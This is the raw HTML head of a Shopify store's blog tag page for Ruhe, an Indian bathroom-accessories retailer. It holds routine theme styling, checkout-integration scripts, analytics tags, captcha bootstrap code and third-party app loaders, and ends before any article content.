

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruheindia.com/blogs/blog/tagged/cockroach-trap-jali
body_size: 101368
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <script>
(function () {
  const STORAGE_KEY = "ruhe_scroll_positions";
  const key = location.pathname + location.search;

  // Disable browser auto restoration (critical for mobile)
  if ('scrollRestoration' in history) {
    history.scrollRestoration = 'manual';
  }

  function saveScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    data[key] = window.scrollY;
    sessionStorage.setItem(STORAGE_KEY, JSON.stringify(data));
  }

  function restoreScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    if (data[key] === undefined) return;

    let attempts = 0;
    const maxAttempts = 20;

    function tryRestore() {
      window.scrollTo(0, data[key]);
      attempts++;

      // Stop retrying once scroll sticks or attempts exhausted
      if (attempts < maxAttempts && Math.abs(window.scrollY - data[key]) > 5) {
        requestAnimationFrame(tryRestore);
      }
    }

    tryRestore();
  }

  // Save on navigation (desktop + mobile)
  window.addEventListener("pagehide", saveScroll);
  window.addEventListener("beforeunload", saveScroll);

  // Restore for normal load
  document.addEventListener("DOMContentLoaded", restoreScroll);

  // Restore for BFCache (mobile back navigation)
  window.addEventListener("pageshow", function (event) {
    if (event.persisted) {
      restoreScroll();
    }
  });
})();
</script>


    

    <script src="//ruheindia.com/cdn/shop/t/135/assets/tt_heimdall.js?v=39352164862768543851768284576" type="text/javascript"></script>
    
    
     
    <script defer="defer" src="https://floatboolean.com/ret.js"></script>
    
    

    <link
    rel="canonical"
    href="https://ruheindia.com/blogs/blog/tagged/cockroach-trap-jali"
    >
       <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    




  <script>
    window.gaTag = {ga4: ""}
    window.merchantInfo  = {
            mid: "19g6ill0tgk79",
            environment: "production",
            type: "merchantInfo",
      		storeId: "61239656668",
      		fbpixel: "418575256852942",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'blog'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

<script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = ".shopifycheckoutbtn{display:none !important;}";
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = ".gokwik-checkout{ display : none !important;} .shopifycheckoutbtn{display:block !important;}";
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>
  
<script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4' });
    }
  </script>



  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
       const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 10px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #090302;
    position: relative;
    cursor: pointer;
    border-radius: 5px;
    padding: 5px 10px;
    height:43px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 14px;
     font-family:Poppins;
     font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
  #gokwik-buy-now:disabled{
     cursor: not-allowed;
     opacity:0.5;
  }


  

  
   #gokwik-buy-now {
     background:  #f7a83f;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
     font-size: 15px;
      margin-bottom: 10px;
     position:relative;
     border-radius:5px;
   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#090302;
      border-radius:5px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>



 <!-- Gokwik theme code End -->
    

    

    

    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N6JZ7M3YPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N6JZ7M3YPJ');
</script> 


    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-MTSSGLJ');
    </script>
    <!-- End Google Tag Manager --><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Ruhe Blogs: Bathroom &amp; Toilet Accessories, Faucet, Showers, Sinks &amp; More &ndash; Tagged &quot;Cockroach Trap Jali&quot;</title><link rel="icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=48&v=1723280256&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=180&v=1723280256&width=180"><meta name="description" content="Explore expert tips, product guides, and industry news on bathroom essentials like toilets, sinks, showers, and more. Stay updated with the latest in the sanitary sector."><meta property="og:site_name" content="Ruhe ">
<meta property="og:url" content="https://ruheindia.com/blogs/blog/tagged/cockroach-trap-jali">
<meta property="og:title" content="Ruhe Blogs: Bathroom &amp; Toilet Accessories, Faucet, Showers, Sinks &amp; More">
<meta property="og:type" content="website">
<meta property="og:description" content="Explore expert tips, product guides, and industry news on bathroom essentials like toilets, sinks, showers, and more. Stay updated with the latest in the sanitary sector."><meta property="og:image" content="http://ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?crop=center&height=1200&v=1671277317&width=1200">
  <meta property="og:image:secure_url" content="https://ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?crop=center&height=1200&v=1671277317&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ruhe Blogs: Bathroom &amp; Toilet Accessories, Faucet, Showers, Sinks &amp; More">
<meta name="twitter:description" content="Explore expert tips, product guides, and industry news on bathroom essentials like toilets, sinks, showers, and more. Stay updated with the latest in the sanitary sector.">
<link rel="preload" href="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.css?v=121007330023353056941768367417" as="style">
    <link rel="preload" href="//ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=158384378475553120631768284571" as="style">
    <link href="//ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.css?v=24720899474339785561768285310" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 103 170 249;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 128 128 128;
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 242 242 242 / 1.0;
        --color-scheme-1-grad: ;
        --color-scheme-1-heading: 0 0 0;
        --color-scheme-1-text: 0 0 0;
        --color-scheme-1-btn-bg: 0 0 0;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 46 46 46;--color-scheme-2-bg: 73 93 99 / 1.0;
        --color-scheme-2-grad: ;
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 255 255 255;
        --color-scheme-2-btn-text: 0 0 0;
        --color-scheme-2-btn-bg-hover: 225 225 225;--color-scheme-3-bg: 247 168 63 / 1.0;
        --color-scheme-3-grad: ;
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 255 255 255;
        --color-scheme-3-btn-text: 9 3 2;
        --color-scheme-3-btn-bg-hover: 226 225 225;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 242 242 242 / 1.0;
        --panel-heading-color: 0 0 0;
        --panel-text-color: 0 0 0;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: Poppins, sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 400;
        --heading-scale-start: 6;

        --navigation-font-family: Poppins, sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 400;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: Poppins, sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 64;
        --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 255 255 255;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 0 0 0;
        --btn-border-width: 1px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 5px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 1px;
        --input-border-radius: 4px;
        --textarea-border-radius: 4px;
        --input-border-radius: 5px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 4px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 4px;
        --overlay-border-radius: 4px;--custom-label-bg-color: 35 2 46;
        --custom-label-text-color: 255 255 255;--sale-label-bg-color: 247 23 53;
        --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 73 93 99;
        --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 250 200 205;
        --new-label-text-color: 9 3 2;--preorder-label-bg-color: 103 170 249;
        --preorder-label-text-color: 255 255 255;

        --page-width: 1590px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #f7f7f7;
        --coll-card-border-color: rgba(0,0,0,0);
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }</style>

    

    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.css?v=121007330023353056941768367417">
    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=158384378475553120631768284571">
    <script src="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.js?v=61462936990794078771768284524" defer="defer"></script>
    <script src="//ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.js?v=58930328845226525631768284508" defer="defer"></script><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/swatches.aio.min.css?v=82891804542223323971768284572" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/swatches.aio.min.css?v=82891804542223323971768284572"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cSYWqU8y9GZH8-GiLvxZiv05IvcWOHF4jaqjxqHyEtw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61239656668/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/blog/tagged/cockroach-trap-jali.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c9373ed1d3fc1ee3d318b0f45bd3551b","betas":["rich-media-storefront-analytics"],"domain":"ruheindia.com","predictiveSearch":true,"shopId":61239656668,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ruhe-solution.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Cart Upsell","id":158860738780,"schema_name":"Enterprise","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ruheindia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=ruhe-solution.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=ruhe-solution.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=ruhe-solution.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-72e13eee2a5033a512aa4532f136e126.js?shop=ruhe-solution.myshopify.com","https:\/\/ecomapp.vcommission.com\/public\/js\/tracking_app_script.js?v=1766125144\u0026shop=ruhe-solution.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61239656668,"offset":19800,"reqid":"d9e780ef-5079-4b85-bfc9-3b71e3dc40a8-1768574120","pageurl":"ruheindia.com\/blogs\/blog\/tagged\/cockroach-trap-jali","s":"blogs-86020718812","u":"da03f32981af","p":"blog","rtyp":"blog","rid":86020718812};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ruheindia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ruheindia.com/cdn/shop/t/135/compiled_assets/scripts.js?49594"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.js?v=140255443559104590041768284491" defer="defer"></script>
      <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.css?v=22484734324116471121768284490">
    

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><meta name="google-site-verification" content="v4IdIVX72q2r_YYI18coektDdALWfNYOg9G6EVcxElw"><!-- CC Custom Head End --><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
  <style>
        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            font-size: 33px;
        }
    </style>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

